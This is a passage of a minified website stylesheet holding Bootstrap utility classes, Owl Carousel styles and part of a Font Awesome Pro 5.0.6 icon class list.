!important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0062cc !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#1e7e34 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#117a8b !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#d39e00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#bd2130 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#dae0e5 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#1d2124 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*='owl-']{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*='owl-']:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */.fa,.fas,.far,.fal,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid 0.08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1, -1)}.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:""}.fa-accessible-icon:before{content:""}.fa-accusoft:before{content:""}.fa-address-book:before{content:""}.fa-address-card:before{content:""}.fa-adjust:before{content:""}.fa-adn:before{content:""}.fa-adversal:before{content:""}.fa-affiliatetheme:before{content:""}.fa-alarm-clock:before{content:""}.fa-algolia:before{content:""}.fa-align-center:before{content:""}.fa-align-justify:before{content:""}.fa-align-left:before{content:""}.fa-align-right:before{content:""}.fa-amazon:before{content:""}.fa-amazon-pay:before{content:""}.fa-ambulance:before{content:""}.fa-american-sign-language-interpreting:before{content:""}.fa-amilia:before{content:""}.fa-anchor:before{content:""}.fa-android:before{content:""}.fa-angellist:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angrycreative:before{content:""}.fa-angular:before{content:""}.fa-app-store:before{content:""}.fa-app-store-ios:before{content:""}.fa-apper:before{content:""}.fa-apple:before{content:""}.fa-apple-pay:before{content:""}.fa-archive:before{content:""}.fa-arrow-alt-circle-down:before{content:""}.fa-arrow-alt-circle-left:before{content:""}.fa-arrow-alt-circle-right:before{content:""}.fa-arrow-alt-circle-up:before{content:""}.fa-arrow-alt-down:before{content:""}.fa-arrow-alt-from-bottom:before{content:""}.fa-arrow-alt-from-left:before{content:""}.fa-arrow-alt-from-right:before{content:""}.fa-arrow-alt-from-top:before{content:""}.fa-arrow-alt-left:before{content:""}.fa-arrow-alt-right:before{content:""}.fa-arrow-alt-square-down:before{content:""}.fa-arrow-alt-square-left:before{content:""}.fa-arrow-alt-square-right:before{content:""}.fa-arrow-alt-square-up:before{content:""}.fa-arrow-alt-to-bottom:before{content:""}.fa-arrow-alt-to-left:before{content:""}.fa-arrow-alt-to-right:before{content:""}.fa-arrow-alt-to-top:before{content:""}.fa-arrow-alt-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-down:before{content:""}.fa-arrow-from-bottom:before{content:""}.fa-arrow-from-left:before{content:""}.fa-arrow-from-right:before{content:""}.fa-arrow-from-top:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-square-down:before{content:""}.fa-arrow-square-left:before{content:""}.fa-arrow-square-right:before{content:""}.fa-arrow-square-up:before{content:""}.fa-arrow-to-bottom:before{content:""}.fa-arrow-to-left:before{content:""}.fa-arrow-to-right:before{content:""}.fa-arrow-to-top:before{content:""}.fa-arrow-up:before{content:""}.fa-arrows:before{content:""}.fa-arrows-alt:before{content:""}.fa-arrows-alt-h:before{content:""}.fa-arrows-alt-v:before{content:""}.fa-arrows-h:before{content:""}.fa-arrows-v:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asterisk:before{content:""}.fa-asymmetrik:before{content:""}.fa-at:before{content:""}.fa-audible:before{content:""}.fa-audio-description:before{content:""}.fa-autoprefixer:before{content:""}.fa-avianex:before{content:""}.fa-aviato:before{content:""}.fa-aws:before{content:""}.fa-backward:before{content:""}.fa-badge:before{content:""}.fa-badge-check:before{content:""}.fa-balance-scale:before{content:""}.fa-ban:before{content:""}.fa-bandcamp:before{content:""}.fa-barcode:before{content:""}.fa-bars:before{content:""}.fa-baseball:before{content:""}.fa-baseball-ball:before{content:""}.fa-basketball-ball:before{content:""}.fa-basketball-hoop:before{content:""}.fa-bath:before{content:""}.fa-battery-bolt:before{content:""}.fa-battery-empty:before{content:""}.fa-battery-full:before{content:""}.fa-battery-half:before{content:""}.fa-battery-quarter:before{content:""}.fa-battery-slash:before{content:""}.fa-battery-three-quarters:before{content:""}.fa-bed:before{content:""}.fa-beer:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-bell:before{content:""}.fa-bell-slash:before{content:""}.fa-bicycle:before{content:""}.fa-bimobject:before{content:""}.fa-binoculars:before{content:""}.fa-birthday-cake:before{content:""}.fa-bitbucket:before{content:""}.fa-bitcoin:before{content:""}.fa-bity:before{content:""}.fa-black-tie:before{content:""}.fa-blackberry:before{content:""}.fa-blind:before{content:""}.fa-blogger:before{content:""}.fa-blogger-b:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-bold:before{content:""}.fa-bolt:before{content:""}.fa-bomb:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-bowling-ball:before{content:""}.fa-bowling-pins:before{content:""}.fa-boxing-glove:before{content:""}.fa-braille:before{content:""}.fa-briefcase:before{content:""}.fa-browser:before{content:""}.fa-btc:before{content:""}.fa-bug:before{content:""}.fa-building:before{content:""}.fa-bullhorn:before{content:""}.fa-bullseye:before{content:""}.fa-buromobelexperte:before{content:""}.fa-bus:before{content:""}.fa-buysellads:before{content:""}.fa-calculator:before{content:""}.fa-calendar:before{content:""}.fa-calendar-alt:before{content:""}.fa-calendar-check:before{content:""}.fa-calendar-edit:before{content:""}.fa-calendar-exclamation:before{content:""}.fa-calendar-minus:before{content:""}.fa-calendar-plus:before{content:""}.fa-calendar-times:before{content:""}.fa-camera:before{content:""}.fa-camera-alt:before{content:""}.fa-camera-retro:before{content:""}.fa-car:before{content:""}.fa-caret-circle-down:before{content:""}.fa-caret-circle-left:before{content:""}.fa-caret-circle-right:before{content:""}.fa-caret-circle-up:before{content:""}.fa-caret-down:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-caret-square-down:before{content:""}.fa-caret-square-left:before{content:""}.fa-caret-square-right:before{content:""}.fa-caret-square-up:before{content:""}.fa-caret-up:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-cart-plus:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-cc-diners-club:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-cc-visa:before{content:""}.fa-centercode:before{content:""}.fa-certificate:before{content:""}.fa-chart-area:before{content:""}.fa-chart-bar:before{content:""}.fa-chart-line:before{content:""}.fa-chart-pie:before{content:""}.fa-check:before{content:""}.fa-check-circle:before{content:""}.fa-check-square:before{content:""}.fa-chess:before{content:""}.fa-chess-bishop:before{content:""}.fa-chess-bishop-alt:before{content:""}.fa-chess-board:before{content:""}.fa-chess-clock:before{content:""}.fa-chess-clock-alt:before{content:""}.fa-chess-king:before{content:""}.fa-chess-king-alt:before{content:""}.fa-chess-knight:before{content:""}.fa-chess-knight-alt:before{content:""}.fa-chess-pawn:before{content:""}.fa-chess-pawn-alt:before{content:""}.fa-chess-queen:before{content:""}.fa-chess-queen-alt:before{content:""}.fa-chess-rook:before{content:""}.fa-chess-rook-alt:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-double-down:before{content:""}.fa-chevron-double-left:before{content:""}.fa-chevron-double-right:before{content:""}.fa-chevron-double-up:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-square-down:before{content:""}.fa-chevron-square-left:before{content:""}.fa-chevron-square-right:before{content:""}.fa-chevron-square-up:before{content:""}.fa-chevron-up:before{content:""}.fa-child:before{content:""}.fa-chrome:before{content:""}.fa-circle:before{content:""}.fa-circle-notch:before{content:""}.fa-clipboard:before{content:""}.fa-clock:before{content:""}.fa-clone:before{content:""}.fa-closed-captioning:before{content:""}.fa-cloud:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-download-alt:before{content:""}.fa-cloud-upload:before{content:""}.fa-cloud-upload-alt:before{content:""}.fa-cloudscale:before{content:""}.fa-cloudsmith:before{content:""}.fa-cloudversify:before{content:""}.fa-club:before{content:""}.fa-code:before{content:""}.fa-code-branch:before{content:""}.fa-code-commit:before{content:""}.fa-code-merge:before{content:""}.fa-codepen:before{content:""}.fa-codiepie:before{content:""}.fa-coffee:before{content:""}.fa-cog:before{content:""}.fa-cogs:before{content:""}.fa-columns:before{content:""}.fa-comment:before{content:""}.fa-comment-alt:before{content:""}.fa-comments:before{content:""}.fa-compass:before{content:""}.fa-compress:before{content:""}.fa-compress-alt:before{content:""}.fa-compress-wide:before{content:""}.fa-connectdevelop:before{content:""}.fa-contao:before{content:""}.fa-copy:before{content:""}.fa-copyright:before{content:""}.fa-cpanel:before{content:""}.fa-creative-commons:before{content:""}.fa-credit-card:before{content:""}.fa-credit-card-blank:before{content:""}.fa-credit-card-front:before{content:""}.fa-cricket:before{content:""}.fa-crop:before{content:""}.fa-crosshairs:before{content:""}.fa-css3:before{content:""}.fa-css3-alt:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-curling:before{content:""}.fa-cut:before{content:""}.fa-cuttlefish:before{content:""}.fa-d-and-d:before{content:""}.fa-dashcube:before{content:""}.fa-database:before{content:""}.fa-deaf:before{content:""}.fa-delicious:before{content:""}.fa-deploydog:before{content:""}.fa-deskpro:before{content:""}.fa-desktop:before{content:""}.fa-desktop-alt:before{content:""}.fa-deviantart:before{content:""}.fa-diamond:before{content:""}.fa-digg:before{content:""}.fa-digital-ocean:before{content:""}.fa-discord:before{content:""}.fa-discourse:before{content:""}.fa-dochub:before{content:""}.fa-docker:before{content:""}.fa-dollar-sign:before{content:""}.fa-dot-circle:before{content:""}.fa-download:before{content:""}.fa-draft2digital:before{content:""}.fa-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-dropbox:before{content:""}.fa-drupal:before{content:""}.fa-dumbbell:before{content:""}.fa-dyalog:before{content:""}.fa-earlybirds:before{content:""}.fa-edge:before{content:""}.fa-edit:before{content:""}.fa-eject:before{content:""}.fa-elementor:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-h-alt:before{content:""}.fa-ellipsis-v:before{content:""}.fa-ellipsis-v-alt:before{content:""}.fa-ember:before{content:""}.fa-empire:before{content:""}.fa-envelope:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-square:before{content:""}.fa-envira:before{content:""}.fa-eraser:before{content:""}.fa-erlang:before{content:""}.fa-ethereum:before{content:""}.fa-etsy:before{content:""}.fa-euro-sign:before{content:""}.fa-exchange:before{content:""}.fa-exchange-alt:before{content:""}.fa-exclamation:before{content:""}.fa-exclamation-circle:before{content:""}.fa-exclamation-square:before{content:""}.fa-exclamation-triangle:before{content:""}.fa-expand:before{content:""}.fa-expand-alt:before{content:""}.fa-expand-arrows:before{content:""}.fa-expand-arrows-alt:before{content:""}.fa-expand-wide:before{content:""}.fa-expeditedssl:before{content:""}.fa-external-link:before{content:""}.fa-external-link-alt:before{content:""}.fa-external-link-square:before{content:""}.fa-external-link-square-alt:before{content:""}.fa-eye:before{content:""}.fa-eye-dropper:before{content:""}.fa-eye-slash:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-facebook-messenger:before{content:""}.fa-facebook-square:before{content:""}.fa-fast-backward:before{content:""}.fa-fast-forward:before{content:""}.fa-fax:before{content:""}.fa-female:before{content:""}.fa-field-hockey:before{content:""}.fa-fighter-jet:before{content:""}.fa-file:before{content:""}.fa-file-alt:before{content:""}.fa-file-archive:before{content:""}.fa-file-audio:before{content:""}.fa-file-check:before{content:""}.fa-file-code:before{content:""}.fa-file-edit:before{content:""}.fa-file-excel:before{content:""}.fa-file-exclamation:before{content:""}.fa-file-image:before{content:""}.fa-file-minus:before{content:""}.fa-file-pdf:before{content:""}.fa-file-plus:before{content:""}.fa-file-powerpoint:before{content:""}.fa-file-times:before{content:""}.fa-file-video:before{content:""}.fa-file-word:before{content:""}.fa-film:before{content:""}.fa-film-alt:before{content:""}.fa-filter:before{content:""}.fa-fire:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-firefox:before{content:""}.fa-first-order:before{content:""}.fa-firstdraft:before{content:""}.fa-flag:before{content:""}.fa-flag-checkered:before{content:""}.fa-flask:before{content:""}.fa-flickr:before{content:""}.fa-flipboard:before{content:""}.fa-fly:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-font:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-fonticons:before{content:""}.fa-fonticons-fi:before{content:""}.fa-football-ball:before{content:""}.fa-football-helmet:before{content:""}.fa-fort-awesome:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-forumbee:before{content:""}.fa-forward:before{content:""}.fa-foursquare:before{content:""}.fa-free-code-camp:before{content:""}.fa-freebsd:before{content:""}.fa-frown:before{content:""}.fa-futbol:before{content:""}.fa-gamepad:before{content:""}.fa-gavel:before{content:""}.fa-gem:before{content:""}.fa-genderless:before{content:""}.fa-get-pocket:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-gift:before{content:""}.fa-git:before{content:""}.fa-git-square:before{content:""}.fa-github:before{content:""}.fa-github-alt:before{content:""}.fa-github-square:before{content:""}.fa-gitkraken:before{content:""}.fa-gitlab:before{content:""}.fa-gitter:before{content:""}.fa-glass-martini:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-globe:before{content:""}.fa-gofore:before{content:""}.fa-golf-ball:before{content:""}.fa-golf-club:before{content:""}.fa-goodreads:before{content:""}.fa-goodreads-g:before{content:""}.fa-google:before{content:""}.fa-google-drive:before{content:""}.fa-google-play:before{content:""}.fa-google-plus:before{content:""}.fa-google-plus-g:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-wallet:before{content:""}.fa-graduation-cap:before{content:""}.fa-gratipay:before{content:""}.fa-grav:before{content:""}.fa-gripfire:before{content:""}.fa-grunt:before{content:""}.fa-gulp:before{content:""}.fa-h-square:before{content:""}.fa-h1:before{content:""}.fa-h2:before{content:""}.fa-h3:before{content:""}.fa-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-hand-lizard:before{content:""}.fa-hand-paper:before{content:""}.fa-hand-peace:before{content:""}.fa-hand-point-down:before{content:""}.fa-hand-point-left:before{content:""}.fa-hand-point-right:before{content:""}.fa-hand-point-up:before{content:""}.fa-hand-pointer:before{content:""}.fa-hand-rock:before{content:""}.fa-hand-scissors:before{content:""}.fa-hand-spock:before{content:""}.fa-handshake:before{content:""}.fa-hashtag:before{content:""}.fa-hdd:before{content:""}.fa-heading:before{content:""}.fa-headphones:before{content:""}.fa-heart:before{content:""}.fa-heartbeat:before{content:""}.fa-hexagon:before{content:""}.fa-hips:before{content:""}.fa-hire-a-helper:before{content:""}.fa-history:before{content:""}.fa-hockey-puck:before{content:""}.fa-hockey-sticks:before{content:""}.fa-home:before{content:""}.fa-hooli:before{content:""}.fa-hospital:before{content:""}.fa-hotjar:before{content:""}.fa-hourglass:before{content:""}.fa-hourglass-end:before{content:""}.fa-hourglass-half:before{content:""}.fa-hourglass-start:before{content:""}.fa-houzz:before{content:""}.fa-html5:before{content:""}.fa-hubspot:before{content:""}.fa-i-cursor:before{content:""}.fa-id-badge:before{content:""}.fa-id-card:before{content:""}.fa-image:before{content:""}.fa-images:before{content:""}.fa-imdb:before{content:""}.fa-inbox:before{content:""}.fa-inbox-in:before{content:""}.fa-inbox-out:before{content:""}.fa-indent:before{content:""}.fa-industry:before{content:""}.fa-industry-alt:before{content:""}.fa-info:before{content:""}.fa-info-circle:before{content:""}.fa-info-square:before{co